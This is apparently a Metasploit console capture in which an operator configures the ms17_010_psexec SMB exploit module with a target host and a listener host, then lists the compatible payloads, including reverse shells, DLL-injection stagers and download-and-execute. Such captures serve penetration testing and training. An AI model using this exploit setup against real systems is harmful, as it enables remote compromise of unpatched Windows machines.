 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 172.23.200.100
RHOSTS => 172.23.200.100
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.23.200.146
LHOST => 172.23.200.146
msf5 exploit(windows/smb/ms17_010_psexec) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
generic/custom normal No Custom Payload
generic/debug_trap normal No Generic x86 Debug Trap
generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal No Generic x86 Tight Loop
windows/dllinject/bind_hidden_ipknock_tcp normal No Reflective DLL Injection, Hidden Bind Ipknock TCP Sta
ger
windows/dllinject/bind_hidden_tcp normal No Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal No Reflective DLL Injection, Bind IPv6 TCP Stager (Windo
ws x86)
windows/dllinject/bind_ipv6_tcp_uuid normal No Reflective DLL Injection, Bind IPv6 TCP Stager with U
UID Support (Windows x86)
windows/dllinject/bind_named_pipe normal No Reflective DLL Injection, Windows x86 Bind Named Pipe
Stager
windows/dllinject/bind_nonx_tcp normal No Reflective DLL Injection, Bind TCP Stager (No NX or W
in7)
windows/dllinject/bind_tcp normal No Reflective DLL Injection, Bind TCP Stager (Windows x8
6)
windows/dllinject/bind_tcp_rc4 normal No Reflective DLL Injection, Bind TCP Stager (RC4 Stage
Encryption, Metasm)
windows/dllinject/bind_tcp_uuid normal No Reflective DLL Injection, Bind TCP Stager with UUID S
upport (Windows x86)
windows/dllinject/reverse_hop_http normal No Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stag
er
windows/dllinject/reverse_http normal No Reflective DLL Injection, Windows Reverse HTTP Stager
(wininet)
windows/dllinject/reverse_http_proxy_pstore normal No Reflective DLL Injection, Reverse HTTP Stager Proxy
windows/dllinject/reverse_ipv6_tcp normal No Reflective DLL Injection, Reverse TCP Stager (IPv6)
windows/dllinject/reverse_nonx_tcp normal No Reflective DLL Injection, Reverse TCP Stager (No NX o
r Win7)
windows/dllinject/reverse_ord_tcp normal No Reflective DLL Injection, Reverse Ordinal TCP Stager
(No NX or Win7)
windows/dllinject/reverse_tcp normal No Reflective DLL Injection, Reverse TCP Stager
windows/dllinject/reverse_tcp_allports normal No Reflective DLL Injection, Reverse All-Port TCP Stager
windows/dllinject/reverse_tcp_dns normal No Reflective DLL Injection, Reverse TCP Stager (DNS)
windows/dllinject/reverse_tcp_rc4 normal No Reflective DLL Injection, Reverse TCP Stager (RC4 Sta
ge Encryption, Metasm)
windows/dllinject/reverse_tcp_rc4_dns normal No Reflective DLL Injection, Reverse TCP Stager (RC4 Sta
ge Encryption DNS, Metasm)
windows/dllinject/reverse_tcp_uuid normal No Reflective DLL Injection, Reverse TCP Stager with UUI
D Support
windows/dllinject/reverse_udp normal No Reflective DLL Injection, Reverse UDP Stager with UUI
D Support
windows/dllinject/reverse_winhttp normal No Reflective DLL Injection, Windows Reverse HTTP Stager
(winhttp)
windows/dns_txt_query_exec normal No DNS TXT Record Payload Download and Execution
windows/download_exec normal No Windows Executable Download (http,https,ftp) and Exec
ute
windows/exec normal No Windows Execute Command